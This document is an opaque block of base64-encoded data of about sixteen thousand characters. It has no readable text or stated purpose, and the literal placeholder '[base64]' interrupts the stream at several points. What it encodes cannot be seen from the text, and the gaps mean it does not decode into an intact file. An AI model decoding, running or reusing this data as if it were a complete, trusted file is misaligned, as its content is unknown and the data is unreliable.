b5LcSRgBSumWXiUnJi4uqnJ9qhPrUHoc5lEpDzL8AHYjmKGmiBHsj5BRs4htNAM3DQGtLBFfBgF3BQGYJSGWjBg4PwyHxyF7wgDYh0qDzBYnCIzKQbaqUWoZ/jAhgaAVLAALLWBVyAa8HbB4TYbcJjiU8t/om9aqNHiaOl6KPVlm3hW2hIOk2noS3zcG6xGND+cPDAwATgTjzUJIjXuAUg7RDJuIwXsaYZ8aYdK6cJdW5MoKcV2QSw4AdaQO22CgsqIT7wzkjeqosIZ3NXj/VU+opkQfCm+jT9WzU9D7LcBkx8QCtdlQBknABAQFZrFVdt96xzdxywgXeyQZQVottAAdwkwryGB/6a6SJI+Vnz2htzYRgOgq+pnB62lx7KDTkJ2ySOXBE0ASZOQpxAIUBFpczNPBfw0bSRIVM0xcxbIp42wX4ve87j1x82wQ8gsJgXSlb2d0Jxon55An/WSRP4M1mueSUQIRv+whwAgeXgBRlq/[base64]/zDFaUvYsZqJ3IZubCnhYbeGZFUJK/l2eZVXIX4c5mEcCMh4sW0RokFSCkIR1pqU2a9TEkVRgCc6cwc9S7nKOeLK6QEauhElpnOwy3U/LYIbyikkQsKb/jAivXTF5nW+m7zJm7jB5qkCQun86AmUUyp7LTzOWvzcI9uJG1jCIdsBQ/OhHsxLHBYdEN4FXsALeLTzxRRi0nHsBTGdt12qglmWJXjw6HIHKE/9FzLDD8aB1Y/01fE+1hMazfi+qsiuBFwg13ed14MgcgwfC2Ik2Gnm8MayTo+9o5UdLeNbaNRS0NIU2lE6pf1wv0EJDArPO2xk14OAbiakwMc4QxAccMW9jzitsSTkcMWDbhR31FipDe7AEX5gDOEsAEQADKzIEvzMw/Hd7/Z9cATk0FAhixONqs8gNeFsMTHRbTTgSmOVlmLXCrSnVung4SO++4nBGCje4ou8/hk1XvtUsPsiQhGgoXZigR4YYhsR4XdUHni8kx40IRvSESXMUQ7oDyWgISgAwlU/fwQLGjyIMKFCgpvw+IH3L6LEiRQrWrwYsd8iRLn8XcwHEuQ/ZPEo+kO2CF6+fwRD5jPYryEiV+3agWwHTxEiZP5qcttUM2i7c5qKGt0Er923pUvTbcqlaZGZOeesWb1q7RieRd2wWqWGB5GfbsDKmo3GUZlZs7Z+6Zx0zJbcuXI92fKEN6/evXz19kESw4LgwSgKn3hRAocNEz9+gHkMOTKWyT58tNDAAECAAJoZZGDAGQAAzy16tCjtw4kTLGHq1AkUqFIlS5ZK2b5dSpZu/lmnTvmqBjyZ8GTTivdC1RuSLEeEKu0B4yOz6NGYNfwI8kOEiBaMgwRx4UCA+PECHJg/jz69eSXs27t/D789Dx6nM3xmoEG7dvygGfjH30YbQfjHWYEM+LBHKafIUgpsgVjCmy/FFQcccNtciGGG26DjDToXVkPcccg5MsgeZ5yogWib/YefBi5WRwABINBARBFdeJGGGnPMoQcjoRADZDFCDjkkMcUYM8485CACijnpPPnkPItEEyUooJAzT5ZZKpILlFFGk6U585hjDlrR0JMOPWquySab/dCziTn9zEknP37IUYYcsdDJZzaIIJINn4LOuVChCbHU0EMYLcro/kX9+IFHLI1KRJJJyPC0EksExXNQO/[base64]/jJZZaAH4UEclCp5SSiWw+RzhhAZbqCGGHHrT4TYg9iIiJCSamK6KMrPo/nJ+mImAAQYsMGEGHZNMEkrZQRKJNtrYGHNMN+IwCY+X6cyjCJXpwAOKHHjszXeockvJd9+IiLNmmm0e/[base64]/ECTWcyEALTqAxf+mrN0P4F/rCACaxgwUEYcYyDClRAQmrMMeBzfBAa/ojgOhg7jQgs9h0OeGw8IuuhA0oGRPacTAnzsUwIPrOdJLbgPzJzl39u2BmZTUcDr8mNL4BmCaHFJje+kRCFkJa0pX1oGiI6BSQedqI2iMBqNNPPETPAAx/QgAc7IMJU6ECJsuUCSHxMG5GMAcgkRUMOTdJSlsbBJXPAwxyLgJwjy+AKQ84DkWkogxUu+Tg8ZIN286Ad7fgBD3KAknabsKQVyoAHUXpyEQ+RXT1eCct6wCOWtKylLWMZD3hoIg1dMIMZ8KCGwAlzmMQsZuB82YVezsEPzGymM52piVnG45XT3GQ8rvlK/ngAQk+zhGU8QLcJWoIuDSR5ZSzIUctsmOEKOGgn2Lght7k5r51miAU8uoFPfM7NC2XYRT7/OQcrdGEOx/iFQQ16DEqkgVoHPegsjgGINABiFhStqEUvitGMavQRYjCCR/83rsS00ztB+EIBHUGiE6kUDAr0wWQgE4aWPvCNoFkRAzKYwQV28DWxIQRtRChCEoJoGsKpBlHJCDXksJAQKGUOxFqwGcxkAIflMgHMGPMDFzRAq+XxociCCMQhFvE07tIOzFxGs7SK5j/TYQAYYhOhK9pGi0TzjdEqlLQMDfU4vWHOHv4aBJ1dzT/5aZdUVcYDLPAABIwFwQ4EagYv/kh2sk2YAx30YIfMMmKzm52ErfLETEWIlplyEAszTdkeTG5lEaxlpSWVQISTqdYPra2tbW+LWzxYgT2nXK1tXUVb3LL2mcRtpnBxu84rKDeZzG2uc5/b3HX6crrKXe7zmIBd6D73VXPALTNt6wdY2XYOZhhobcmbzO6yVr211cM8ceACd/KovXpgZzuvwCM9LIIOO9qRFezY3wAXYcADtSwdDozeqRj4wPxN8I4OPAkGS3jCFK4wgxdhJVCwVhAcHoTDHNZCEDf1YXso0Ykec4a/Ug0MMZ0MB1vKRM9ksAc9UI1LWdOaMwztp0AtxU9JeMKiIkxEKmRhU1FqwDO0/oBlMwxCFsr1A5i1oDEd45hXvwpWkvFAiDzQoLvyox0XsWiwTBQNZtqKhT3UxhdelKuPdxzXCeE1acAhYwoXNDUTZaBAZMbPZW7qmflg4QlPaKyhD41oQ9Pgsae8pKNP+bhHm3K3sa00ETD5SNhaukaYfqSnP/3IS2paCZD2dDJBDblHq1rVXeDlq3jpXIF24XlFuMENBoxrW+N6wEzgdRF6vesitHPYxC52O3Ud7GT/mrmv0i5zscuEZMLaCr+OdhcEagVoW1u7zzM2DrbdS+Uae7nX3sEOWIBudFt6wDZo9623DWxcg7sL0P52dp1bXXI/F9zwBlse/p2JgP/L/ja76c0pUJHUU5TIwws/[base64]/ZGxpgPjEKx7xypZ3vHtNbFtLHgeSr7zlL+9tY1d+2Je3POVv3Xhts7vdyZZ8u1lQBBt0Htm4NnZ8Lc+EYscXB0Fopw1IwIIN6H73/rtH9+1JAHwStFv1N2g3CTiwedlzbPacz/wNIv/55xv7C3X4g/VBCLCCn4LIsvCwUx2xQkcsp4UlqviJwZDiiIMBg5eBoAI5/uJ9VXwPIO/[base64]/hxjecy3fG/IARtQAHNIh3VYALoXfHmoh8CnQ33IMRzwhoG4fIAYiH0IiIaIiIboAjr2QSNHcATTG8iBCt3XQo5QRmYkNS4EcSqlYiYCBhFkGSqTYpvIYvI3f/UnQrQhGz7zG9UANb3AfyAyZCm0QuOHZB8WYkzFHG2QBU/WAR3DAQx4HUHQAUAAgeshge9BgbAVR2S1NUmEdDPDImulIj6wRXYVgiN4G6oIZ13kC6+IHHj2MJWQLjUFg4OlAVblH2ZXI08ABkSAeDsojzMihERgbosWhHWUhEdYj/voj0rYeFXohFEYheiWhVV4hmD4hVyIhQrpkGE4haZHhr9H/gJZGHydt3y2pkO2JoiFKId2CJIb0AB7SJKJ2JEdSYiF6IeJyJJBwIj+cn+5AYmR6FSEkELgeGeZyFQPQwgpln4qdgZYcBo/cGNnMAjgd4sOs4o+FUK4oYqrWAoGY2eoEIv5JxwIhwqcwHJG9mEPd0BfCXG8GAQ65AJXRVIBdIzJqIztQQQW6AMvogE2FI2YQWac4R+aYY0+g41SWRza6JQlCGe8sSA+BnHQMTHnuCLVYQImQFg+EAJnVwSExgOJN487iHjmFlv5GIT/SHebyZmfuYSj14QESZC4t3oImZAPuXoM2ZCqCYZWOIYTCXxaWJGr5wKVt5E3cJJ/SAIg/hmSJFmSJrmbcIiSLGmcOnQiDgJyP6V9BtccgyALCwOLr8hXB6ccSFYinQiU+HJjKEYIkHBw4bggu7EbBAcJ29gcDiILUvl/vZB1JeR/[base64]/[base64]/hv+1xtHw3/[base64]/qqYC+JUqFgarAR3pdwaO0J4LS51HdRyZyKeWkLgGh3AmpHIrF363CJbfyQnh2RtbCbJ0un8ltwyxGwkpGzIrS0TuQQQw/kMf+gFmaIV0ThRDMmaNEKqzRmU0bIa8PjueVLcHQusE7TKrtEodi4lz+cEY+LEdPgCPiHeiwUqZU5toy9qiP1i14pu1x7q1Q2h3Aem10ZpuVai21HqFkeeQZ0u/aSuRYgu/pgd88jt5xMaGWRi3cssxDfCRdbsBeWulZMm3Kfm3DKySfRgEyjlwAlOeDfJ0B+d/ieuvj1q69alik4EFZ4AgG4uwrou5gQocC9N1sBGd44nCQ3amaXq5sCi6M4yJrZuwNmwhHDK7tbuycscep7G7ZBdmCvofwDtFGDS8OXs0OyuCyJu8vbGqWdS8sAq90St2IbqYLnNDQUBBIeAD/iyQeJHpvd8LvjxovldLo3rHxuabvuumbAP5tf3brT+ahcVWv/[base64]/bNX/8x6tJeWireXncfN4mfQd9mqr5x2aY/r9eWJvKV8h5GK68WbdzuHuOjIh6eJx8u5uRDIxkGbggNLi1LAuVQAifjFQnF4L+iommCzEFi2LZeQaOCp40nKawyMsrPJj4WhvM6co2ncuxOGe+/DQpFMwg28oxbCFMYw/2UAu0+0PMnKnzAbPRPLM1NR0ahwVEY6oSqjDUOcXe3LyUwS4emjMzE7NEd0Nf4DIYBAbsTANP8M4pGs+MlXht7Jn7yMb4DJBM2L466nv+DMj/G9ACDX0AfWx67HloW7aCPYX7C4auZ8iz6dCMLKUjSaUsqdHGydEnyZKWvIiNGEIDc6+y8CDeGMoqOMNKtVSJOggshX5g0LF/pYuP/nqnNHxywbEweGYJjuCIty2JQK24Qv2e8XmoAfixqXvTPHwhHGIP69AMZBCBK7uMKOO0PBACZpWgYragdKkzGtcDniwLXb2zCivFy2vFG6pAMDOrBrJ0LROznNoCYAAzbg3XvjrX8FzXdk0jmZnXSXjPfC3HuEbH0WrHjk2tWBjQzyd9jL2F/4ut+Fut/sy//ot5bljIZUjZWYiuFT2HOpTZibjZn93Afeu3lKxDEyzaFryqc2UJvtEL3wg1K42TpPxyEMNSJ/K4HovUyntwM76CDHIbvs1F4unjwm3DJpRUpSxiKHWoyl3MSOMN9nAPVR4JyHip1a0ENOa0SmRV/lnD3TEmZpsxGhsXAlgAIeRtvDz7jeftzYGg3paxRh7aGaDRu1mzHTbjMvO9vYjXlvl9mcK631Uro5wZ4IbexpU2x39NmixAtgLp6BE5v0Ta4PdrtmkrhtHnhRReef2rkGlo6d/qpAEseeRa0efaMQ1gwBid0ayOiJ3triT+0Ryg4jA50qsqC5YwCJ8s4yr91Th83Ef22iOsygxnlE2Vp0j9qAg3ylQs5CPk40eO28N9ptfplR7W5CHryvu31E1d5fdw5UKcjFpOH057qwkKomPWRFiNQT0wGeE93sW75lHMzSPIIK0a56YRAATQ3kkMs/JdUhoQBGcO1zQArICu/t91Tej2iOj13PB6l2xNyOg7KnzuRnwIGdhkmK2R7eBFmulA+s/8K3wcv4YOLuprqJulTgKW7Zuo7gJQmsBcKvOwbsnCaYiYvIohR54Im69sFuPHYRwn1+t3lsPXiZ2PEQbP8XAz3VTKLguHettn6uzkKZg+3uOgi+Q5GbBsiosf28rtyX/LgA5U/u3sQAZ1lOXvYRopc1ZI66npTiBX40Tt7gRn4ARhUArkfUJszs3oLTQtti4/kAXzMlj/Lt9gAAnsQvCLd/AIn/AKn+jJuteS/9814tf83DWObmsRKZAh73wM/ukdv/mS7qOuyeka7nskz3y2OWyBWIYsD5Iu/p/qMS/znE3zKF77yLni9XrvskAIfYq8r8iz4OizIHtkPSnbsl1AH1a54Qeyu6EcT//T/zf1ya68h5rswqyVWG/TZkR+dCUbDtf1IAv2S70O94AP6X8Ptqvl7ML2e/[base64]/h1cbNhQwO9fwAU2cCDsgjCHBmoPL2bcmIMLyJElRy482bBjxy7OBApUqZIlS6VEyyJN2pIsz6hU+0LVq5ev1657qT5V+xSk0o5IOyI06MwZML4JOSLe2xEk5MSRl2YOqbZq6LalT5+O3Pp156egb79dnJBnzp09Vxo0iND54ceRa2+drNoyb+vu4aN/T8l9/Pn17yeiv0cIHihqgaEWTDBBBAYO0kADhBA6iAENMmAwhB56cCKMQS4sZZppqvHQQw459MUX20a0jbRSLKnkjDCwwMKHHlrgo5YsCgLgQQYeUqihhiBK5QeKsGDBI45AMtKjk5JUkoaVbropJ5qc/[base64]/YXpJxDx1v7pmPvv3KNVcJHvLrgQciBHTIwBY0eJDBBgOwF8IFM2ihQgzrcMKSUzr8MMRpXiOROhR5W7HFinwYsA0+WjCoQREOZGhBEXzAohMw/oI88mOQaVByZJJSktIlKms6GWUoIxhgCC5ilnlmKaIQyiikkopzTKdchnlmoLcgAwi2ipAKhgGqAFpmONxYc06mOlhghaVjFropqfK0Qa21boBhAbDDFntssjtQioIVVlF7bbaDUUUFBeKWe265KaCAbro7YMwFCiqommkhDK1gcMILN/xwxBNXvIIVVqiACudQYY02ZJldzlZccx1kj+DOIASS4nxtdtjSrFOWPVifPXbZZZ+9DXTeyqOWs/HIwxbb85SLvNv34hOX3HODvy9d/FpgtweH3wVS3nnrDQAACCXUYN8esCgPizBk4XDgEA1eNuHvWHSxonhzNOF5/hxN+CLeix/yoZM2TMACjJDrp0EJOfLXf3/++9/fCpFgpAyHIGABCygHlu1ADgRExCEQuMAClsFJMsmISlwWB3fkQ4Mb5GA8FEEDnJHALGLBWllucMEMclCF/siFGtbEFKStYoMp1OA/[base64]/sYjAg+SB6EWBCFe94JQgxIEvQUtaF8+cAIgwxCGUpzCPSDqnokQJosUVSIQ4nuRwyLkIHspCAypaMGAMNYCLHBiDxUZRBHsB7JP6EOb2+RmN73JzU+Q5BDf1CYulNASmVyDm7ggAi64iYgJUpBJO3CZIaZ4zyj2QxhW+NII2aQzPUWgAoaAIj7/AcV+yCMRTfFJERJgN4hGdAEVcIZBo9gOKqggonZLQBC+BjYKqECjEP3AKix6UDiMdKMw2BqYJpC2kxoUilAURxRUwIWCxlSMO+WpBnNhBsKQwIs4jekx3lCFnMZUqUtVKhT58QxdTEcWeMwjczInrfKAYQ+f/[base64]/lCo0Wxg3b7FQbvb3S5B/+EPdkzRH/Gwona5kITuoiEFVNOuIaSwhe6646T5MAR3uVsIN8TppRVl6j39sQ893FS6/SWwFKmbiKBy4IsDnqJRkVpgCBPYH/MA/[base64]/GBjTB9VgO9TBQXckoQrO6DQt2sHBpu70H9lY6FL2G+HvAlgHPYR1hA+c4AUX9aiOrnWtJ1xhK2MYy44AjSUIYQnd8CZ25AEO/[base64]/u1hj3Wz+z7rSle7yteQedsIR66MUAakt2QXKdYRqKgEa3rRy1cN/MoFtyzCydflEKResxB6CLz9GgIfBOIUdQhDIMK1aX+oIxVfIILHQbYDPn9C+MP/hAEN6GeSj8QK+esmLuQwQJWv3CY2oMDLhnB97MMsGDp1x9GzPwQ0SIFx3yc/9pW2fZ2qQhJ8uEJUgo5P+og3HlOMBzem2A9uFH0LXFBHLujx9SlyOqhbAf6CsP8iAxmQIQBcqltTjPczqK5bQFiLv38IO1hAEdDwDNA4O9BAjwy0HTDwnGABHeQYhBNznTuqNhWTjdZoDWybjbzTNhZrMWz5O8B7K7i6/pXdcY9l2AZvQLzEK5f+4AFRaiYGaQgTYBDJKwgkkxDLkxDYcxEsqARCOIV+cw3Qmw3REza1MzgwMD0uaybVU71mMkIl84E64IVKqL1SCBd8EK9I2Ij6KYPmo4mUCAmSsC1wKgng46ZDUImUiz6We4kiQBs5cgdETMQMaipFVMRVoJpGjMRG9Lp/yKB+CIUuuC4beECi8y/xqgfxggd/6L4q+AZx6AcJ/AcBdDUCFLp9QECTSsWTujUOqBROvKcIlEUJWzoLxMDaUZHP0JbxkJYQ1J2ugp0UQzG9i0G7g0FmZEHo4ISu+o6+6zsaeyty0yTeqQYf9IYgLBciRJfi/[base64]/QjHIiTHAjHHG4GeJhSQwsq3CzHBU5BH2HCNe1SkhNnH8+jHLQvD/jJEHjEzwnjpEScoBTUMBMrUMXsIFwNLhSfAJo4sA//JHwLSHzrkptkiiT7cpkMQiR0oA9csAyvgrXUigtx6zZtASZWUwJZ8yZh0oaaoyXvCB4f8LnzIKXg4B/rLPylSBykAo3w6h+HsNZ+8gagzwHFoztxsyks7SltUSgjcNe20KOEULwojBaoMD7+rSkIAAx/wFfV4T+T4HK8sSxwjq7FkRq+8T2yDlhbzNhz8T7fcQW6MS7n0D3EcpS5DpVWyEehZxwxwJdhTJQawPArRGCgLzFghTL2zslsxNhcrPSlsmAqpkIr4gcf8j4GcHicIhIO0zA3hkG2IUW94wyhS/ofVcq1uKgPgiq1rKAM/ozPU5EiRsAKQ/AQi8DN2wgWQtILpo4CUlMXd1MXeXApOHE9NO6goigdQNDDolCJ2QIMtUMl+QEUAnE4Y0IHslDByoII48DpMe1M4jVNOi6kG7E6rY0qD8gd64Ac+7dM+pYd+QESr8wc+3VM/9dPyHI9AqIO2alTa2QMXyaRgmdT81E9LtVS8w9RH6k//xMbb0ZZtEVBu9MYCVZcDVQJ4M594ycuCOCwssLwGaccg8IEQmNAMyLczOI1KcA5XkRXJ2g0PTUwvbBEXQa2KGFEfCAIwmNVm+sLpKUgs4IWDPA1Z2IZpcMH3uAcDq4XO7AiO/tgB5LOCHYWtayDSHA1Sbio5ELCC2dxRdgq5OWNSmKC+J03FKJXFKVUKGICDgnpTKlIqOPUvWpAER6shpuLJ/[base64]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[base64]/Z8BtlLrhwgw19wVDBJevV9lgiulbm2VzzcaZsZvFwQ5pp6/ETiz/mMPIBbXXJtq1dt723/ltvlOEwwQADVJCuuuuyu24OQERBiznmjFPvOPOYQ4sqcVTAhTuy5tOMJJIgM84+9iIsT3cbFPAdBMYNN8EEHXCQwBDENtZeuLJyzGx9/9xHCoH79ecfgIEUSCAhBu7kiCwJjkijgxLaWLONF2KYooYeruiQhz+DGLOGKBKtM88vu5j0yyt+OLONOPoYtY9PiLlHHVi08AOSGYgAyYMdEnK1E1iEEUYdMLrc0EdOjO3RGR/FdMYeZMookSUtA4pRmxzpHadJf3sUhtsLKboHGD34kAEWPjkSBsrboNPgMlgmuihHjmxzx6RHXdr5UplqampSnoIgKqZceUWDV6im/iqx665HQMEAhsh6Ww6vT7xXAufy3jsFvtoAw+wYOwYZspZ9tltn09En7Wn/aIftB6vU1i184E5HF2++3YBDuSus4o7445Nfvjv55HP+LlfY4IX773txRQ4frGDIvxz/[base64]/gYntz2wKQxF6oETULGTIFWiFKhIhkM4QYhFFU5vckuG5orCOc8hEnRtER1SrFK6UenjGqgjFQjecSrWleUGCxjACoZQBQR6knrxcccWPnnAKkghCjdgAQENsYpXwnIVqriFGxAzvPgY63jgI5Y/+rE86DXvLvUozWn6AQ/6XCtborSL9aiDvYyNq3vfg2AE/bEPVhQgm9osQAMmQL9LnE+C+ZBEBwJoToaBZ4BcCIb5yCeJ9DRQe+6hpgQ145hgUlA/F9TgyTi4Ew9OhGkLMhHNSFhCCaWIZysCIwt99iGhyYygOMtZhjyUIKQpDWYM6sU0KHQjH/YIiF8YaRsE/uEITrRhSkYMQRBSsYwKMREiTiSEFDMoN5S1rBQ1FCNPbUiRlf0TJx4xIxb19qYMCqlNSu0IkloABgcFomx/sEQpFvXHLHJEqWfgRCFpUIZPgDWsYoUkUt4h1rN+4hBE4Asj9UG6HUASFyAAFSUtiRRc0GAHLDhLETQ5hPC1M550SZ/58hGPRRBBAc5qjD+woQYh3BI+udSVZVQRTHzE45f+wEdd4nEOYhqWG8ich2uWya3ZXA831Nxe93g1gctIsC7WxOY2uamAAfxVsPBxhyGEQILfnjOA6tTtMd6gnvg8ULL8WC5zm7vcdDhjPfacIDgq+J998nNAKftni2AW/[base64]/SwkQjILgaXxqPsYkHzy2KBNjPMaY0MTEuXZtbmmeJSg/dcC1snQ++atYXAJqsQDN3GJx/BkAIHfgvccw43PsU9LnySSx12uCEKila0GxrtaCkwGT4UFFAdsHsy/u0KyEATvlIpHBpCCHnUZjvcxkETulCfordnPxNae9373l6s+qIIWloLG5QMQkEOvzx6gkhHymuqHe6py/CGN5bRCUcI4g/[base64]/J9DwGbRuDV0bZyRBBypQgQ6a7vSm/[base64]/B/wyEXJwXdyb9UlHypfc5td8NqX41LO2Zx5zYtvl/QVQgg977OfvdOABDxv6MYt+jx3ewlDAGAACqAhXMIq5IPH/iwLZ4XMf1RayWRXP/[base64]/uxZn5Giz/mcAuQfdRAdcvUffKBP/qBP/[base64]/tf+seLGROXUTR0w1QU/[base64]/sGTyGWKWSRZkyKQiroAqtENd4EM9SIJ0/AM3nANowMM5xINpXMso9AN9RCJjDWVdgAt13gUmes80beI4kAEF0Bx+Np8w/[base64]/oFZQRBCtzZbpgCGoQnWGoGP9gBdvQSx81DK+SAKjCWOJCBpybfKKABBPWSfnpPBwhBeAKT/[base64]/[base64]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